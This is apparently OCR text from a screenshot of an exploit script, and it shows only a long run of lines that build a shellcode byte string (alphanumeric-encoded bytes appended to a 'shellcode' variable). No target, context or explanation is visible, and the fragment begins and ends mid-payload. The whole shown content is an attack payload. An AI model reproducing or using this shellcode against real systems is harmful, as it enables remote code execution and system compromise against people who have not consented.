
		shellcode += "\x50\x6f\x79\x68\x65\x30\x31\x49\x42\x63\x54\x4c\x4b"

		shellcode += "\x31\x42\x46\x50\x4c\x4b\x46\x32\x44\x4c\x6e\x6b\x70"

		shellcode += "\x52\x46\x74\x4c\x4b\x64\x32\x34\x68\x64\x4f\x4e\x57"

		shellcode += "\x30\x4a\x35\x76\x66\x51\x69\x6f\x64\x71\x69\x50\x6e"

		shellcode += "\x4c\x65\x6c\x71\x71\x61\x6c\x77\x72\x74\x6c\x31\x30"

		shellcode += "\x69\x51\x4a\x6f\x54\x4d\x53\x31\x69\x57\x39\x72\x58"

		shellcode += "\x70\x71\x42\x53\x67\x6e\x6b\x63\x62\x74\x50\x6e\x6b"

		shellcode += "\x53\x72\x57\x4c\x77\x71\x48\x50\x6c\x4b\x37\x30\x31"

		shellcode += "\x68\x4e\x65\x4b\x70\x43\x44\x31\x5a\x36\x61\x58\x50"

		shellcode += "\x62\x70\x6c\x4b\x31\x58\x34\x58\x6e\x6b\x42\x78\x77"

		shellcode += "\x50\x36\x61\x38\x53\x6b\x53\x67\x4c\x57\x39\x4e\x6b"

		shellcode += "\x77\x44\x4e\x6b\x47\x71\x69\x46\x34\x71\x49\x6f\x64"

		shellcode += "\x71\x39\x50\x6c\x6c\x6f\x31\x7a\x6f\x46\x6d\x47\x71"

		shellcode += "\x69\x57\x35\x68\x59\x70\x71\x65\x49\x64\x57\x73\x33"

		shellcode += "\x4d\x6a\x58\x35\x6b\x43\x4d\x67\x54\x31\x65\x6d\x32"

		shellcode += "\x61\x48\x6c\x4b\x51\x48\x34\x64\x66\x61\x6e\x33\x35"

		shellcode += "\x36\x6c\x4b\x66\x6c\x30\x4b\x4e\x6b\x43\x68\x45\x4c"

		shellcode += "\x33\x31\x4a\x73\x4c\x4b\x53\x34\x4e\x6b\x53\x31\x4e"

		shellcode += "\x30\x4c\x49\x37\x34\x54\x64\x54\x64\x73\x6b\x31\x4b"

		shellcode += "\x31\x71\x52\x79\x42\x7a\x53\x61\x79\x6f\x69\x70\x42"

		shellcode += "\x78\x63\x6f\x43\x6a\x6c\x4b\x77\x62\x7a\x4b\x6c\x46"

		shellcode += "\x53\x6d\x70\x6a\x57\x71\x4c\x4d\x4e\x65\x6e\x59\x53"

		shellcode += "\x30\x45\x50\x47\x70\x52\x70\x52\x48\x44\x71\x6e\x6b"

		shellcode += "\x42\x4f\x4b\x37\x6b\x4f\x78\x55\x4d\x6b\x6b\x50\x45"

		shellcode += "\x4d\x56\x4a\x47\x7a\x50\x68\x4f\x56\x4e\x75\x6f\x4d"

		shellcode += "\x4f\x6d\x59\x6f\x68\x55\x77\x4c\x46\x66\x51\x6c\x65"

		shellcode += "\x5a\x6d\x50\x6b\x4b\x4b\x50\x44\x35\x56\x65\x6f\x4b"

		shellcode += "\x71\x57\x64\x53\x54\x32\x42\x4f\x53\x5a\x33\x30\x61"
